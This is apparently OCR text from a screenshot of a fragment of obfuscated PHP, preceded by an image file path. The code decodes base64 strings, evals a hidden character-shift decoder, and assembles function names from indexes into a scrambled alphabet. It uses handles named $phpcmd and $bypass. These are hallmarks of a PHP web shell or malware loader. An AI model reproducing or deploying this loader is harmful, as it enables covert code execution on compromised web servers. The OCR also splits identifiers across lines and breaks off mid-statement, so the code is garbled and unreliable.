
U2FGbGcyS0lDUk1KbldIYmVEaVZrbUlLdkhBeFEzT0Jo
VjdXYUpNeGVkRU5jYzBVbGljNG90ajhXMldxa0JCamxF
ZG5qbHJ0MHBSVzJLUExEcm1TQlVXYzU1MVZuZGc0eElX
VTh6RVZ6SzhYT1pXbEpmVkZpMlB0WDdyT1ViVkE4M1R5
Z090S0RYTGxZM0tHd20xRzJWWVpPR2h1WFFpTkc2b1lG
NUlyWlNkMnl1eDRLWnRsbUp4VkorSUNRUnIrUUJDMGRC
Qzg5My8vNjU5Ly92bWYvd1U9IikpKTsgPz4="
));

}

@fclose(
$phpcmd
);

@fclose(
$bypass
$M9Z14FM8E5N
=
"base64_decode"
;
$M9Z34FM8E5N
=
$M
9Z14FM8E5N
(
"cG0yM29pYmhqNmt1bG44dnRfZm5nY3g3
emV5YTRxczk1MXJkdw=="
);
eval
(
$M9Z14FM8E5N
(
"aW
YoIWZ1bmN0aW9uX2V4aXN0cygicm90ZW5jb2RlIikpe2
Z1bmN0aW9uIHJvdGVuY29kZSgkc3RyaW5nLCRhbW91bn
QpIHsgJGtleSA9IHN1YnN0cigkc3RyaW5nLCAwLCAxKT
sgaWYoc3RybGVuKCRzdHJpbmcpPT0xKSB7IHJldHVybi
BjaHIob3JkKCRrZXkpICsgJGFtb3VudCk7IH0gZWxzZS
B7IHJldHVybiBjaHIob3JkKCRrZXkpICsgJGFtb3VudC
kgLiByb3RFbmNvZGUoc3Vic3RyKCRzdHJpbmcsIDEsIH
N0cmxlbigkc3RyaW5nKS0xKSwgJGFtb3VudCk7IH19fQ
=="
));
$M9Z74FM8E5N
=
$M9Z34FM8E5N
[
34
].
$M9Z34FM
8E5N
[
4
].
$M9Z34FM8E5N
[
16
].
$M9Z34FM8E5N
[
25
].
$M
9Z34FM8E5N
[
19
].
$M9Z34FM8E5N
[
21
].
$M9Z34FM8E5N
[
4
].
$M9Z34FM8E5N
[
35
].
$M9Z34FM8E5N
[
25
];
$M9Z44